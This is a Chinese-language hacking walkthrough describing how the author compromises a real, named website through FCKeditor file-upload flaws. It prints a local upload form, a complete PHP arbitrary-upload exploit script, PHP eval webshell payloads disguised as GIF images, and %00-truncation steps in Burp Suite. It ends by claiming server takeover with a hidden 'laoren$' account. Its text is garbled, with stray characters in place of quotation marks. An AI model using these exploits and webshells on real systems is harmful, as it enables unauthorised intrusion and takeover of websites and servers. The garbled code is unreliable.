一样平常有这个安全码的,都会比较难爆破。

第一种:本地布局上传表单。

用御剑扫描一下它的后台目录,图中看到了上传页面。

Filedata函数未变量。

写一份上传表单:

-------------------------------------------------------------------------------------------------------------------------------------------------------------------------

<html><head>

<title>上载文件表单</title></head>

<body>

<form enctype=\公众multipart/form-data\"大众 action=\"大众\公众 method=\"大众post\"大众>

请选择文件: <br>

<input name=\"大众upload_frle\"大众 type=\"大众file\"大众><br>

<input type=\"大众submit\"大众 value=\公众上传文件\公众>

</form>

</body>

</html>

-------------------------------------------------------------------------------------------------------------------------------------------------------------------------

把以上保存为htm文件格式。

双击打开。

上传我们的图片一句话木马。

shell连接,拿下网站。

第二种方法:Fckeditor编辑器Getshell。

本次须要在PHP环境下运行。

http://www..net/ntbkwl/editor/editor/filemanager/ ; 相应403

http://www..net/ntbkwl/fckeditor/editor/fckeditor.html ; 相应200

经由测试,这个网站装有两个fckeditor编辑器。

相应200的是精简版的编辑器,没有什么可以利用的。

我们要针对的是相应403的这个目录。

把以下脚本保存为laoren.php

-------------------------------------------------------------------------------------------------------------------------------------------------------------------------

<?php

error_reporting(0);

set_time_limit(0);

ini_set(\"大众default_socket_timeout\"大众, 5);

define(STDIN, fopen(\公众php://stdin\"大众, \"大众r\"大众));

$match = array();

function http_send($host, $packet)

{

$sock = fsockopen($host, 80);

while (!$sock)

{

print \公众\n[-] No response from {$host}:80 Trying again...\公众;

$sock = fsockopen($host, 80);

}

fputs($sock, $packet);

while (!feof($sock)) $resp .= fread($sock, 1024);

fclose($sock);

print $resp;

return $resp;

}

function connector_response($html)

{

global $match;

return (preg_match(\"大众/OnUploadCompleted\((\d),\\"大众(.)\\公众\)/\"大众, $html, $match) && in_array($match[1], array(0, 201)));

}

print \"大众\n+------------------------------------------------------------------+\"大众;

print \"大众\n| FCKEditor Servelet Arbitrary File Upload Exploit by Wolegequ |\公众;

print \"大众\n+------------------------------------------------------------------+\n\"大众;

if ($argc < 3)

{

print \"大众\nUsage......: php $argv[0] host path\n\"大众;

print \"大众\nExample....: php $argv[0] localhost /\n\"大众;

print \"大众\nExample....: php $argv[0] localhost /FCKEditor/\n\"大众;

die();

}

$host = $argv[1];

$path = ereg_replace(\"大众(/){2,}\"大众, \公众/\公众, $argv[2]);

$filename = \"大众laoren.gif\公众;

$foldername = \"大众laoren.php%00.gif\"大众;

$connector = \"大众editor/filemanager/connectors/php/connector.php\公众;

$payload = \"大众-----------------------------265001916915724\r\n\"大众;

$payload .= \"大众Content-Disposition: form-data; name=\\"大众NewFile\\"大众; filename=\\"大众{$filename}\\"大众\r\n\"大众;

$payload .= \公众Content-Type: image/jpeg\r\n\r\n\"大众;

$payload .= 'GIF89a'.\公众\r\n\"大众.'<?php eval($_POST[laoren]) ?>'.\"大众\n\"大众;

$payload .= \"大众-----------------------------265001916915724--\r\n\公众;

$packet = \"大众POST {$path}{$connector}?Command=FileUpload&Type=Image&CurrentFolder=\公众.$foldername.\公众 HTTP/1.0\r\n\"大众;

//print $packet;

$packet .= \公众Host: {$host}\r\n\"大众;

$packet .= \"大众Content-Type: multipart/form-data; boundary=---------------------------265001916915724\r\n\公众;

$packet .= \公众Content-Length: \"大众.strlen($payload).\公众\r\n\公众;

$packet .= \公众Connection: close\r\n\r\n\"大众;

$packet .= $payload;

print $packet;

if (!connector_response(http_send($host, $packet))) die(\公众\n[-] Upload failed!\n\"大众);

else print \公众\n[-] Job done! try http://${host}/$match[2] \n\公众;

?>

-------------------------------------------------------------------------------------------------------------------------------------------------------------------------

这个脚本很大略,便是仿照一个POST数据包提交。

把这个脚本保存为laoren.php放到PHP环境中。

/ntbkwl/editor/ 这个是这个网站编辑器的目录。

getshell 实行成功会在 /Ntbkwl/uploadfile/image/ 这个目录下天生我们的一句话木马,命名为laoren.php

http://www.gytv.net//Ntbkwl/uploadfile/image/laoren.php ; 这个便是我们的一句话木马,密码为laoren

成功拿下这个网站的管理权限。

接下来是第三种方法,burpsuite %00截断。

这一种是针对手头上没有PHP环境上用的。

得到403的目录是 /ntbkwl/editor/

用到的工具是:Fckeidtor编辑漏洞利用工具

http://www..net/ntbkwl/editor//editor/filemanager/connectors/test.html

编辑器的上传页面。

用把以下代码保存为hk.jpg

-------------------------------------------------------------------------------------------------------------------------------------------------------------------------GIF89a

<?php eval($_POST[laoren]);?>

-------------------------------------------------------------------------------------------------------------------------------------------------------------------------

GIF89a这个是图片的头文件,一定要加上,达到图片欺骗上传。

把hk.jpg上传到网站上面。



开启浏览器的8080本地代理端口,用burpsuite的Proxy功能抓一下包。

把抓取到的数据包发送到Repeater中。

currentFolder=%2F

修正为

currentFolder=laoren.php%00

一定要加个%00,才能从这里截断。

点击GO一下。

/Ntbkwl/uploadfile/file/laoren.php

这个便是一句话木马的路径了。

访问一下。

http://www..net//Ntbkwl/uploadfile/file/laoren.php

可以访问。

成功拿下webshell。

OK,拿下了这网站。

接下来便是这台做事器。

看到这里,该当知道我是怎么拿下这台做事器的吧。

这是我建立的账号laoren$

这是做事器网站的目录,统共19个网站。

可以解析的到。

Q9300 酷睿2四核 。

4G内存。

OK。